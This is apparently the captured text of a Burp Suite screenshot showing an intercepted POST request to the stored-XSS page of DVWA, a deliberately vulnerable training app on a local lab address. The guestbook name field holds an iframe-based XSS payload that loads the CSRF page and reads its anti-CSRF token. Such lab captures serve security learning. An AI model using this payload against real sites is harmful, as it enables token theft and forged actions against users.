 Burp Suite Professional v2.1 - Temporary Project - qwert
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.3:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /DVWA/vulnerabilities/xss_s/ HTTP/1.1
Host: 192.168.1.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.1.3/DVWA/vulnerabilities/xss_s/
Cookie: security=high; PHPSESSID=ptkh8bha7na188ulrrilrkipv7
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
txtName=<iframe src="../csrf" onload=alert(frames[0].document.getElementsByName('user_token')[0].value)>&mtxMessage=qwzf&btnSign=Sign+Guestbook
? < + > Type a search term 0 matches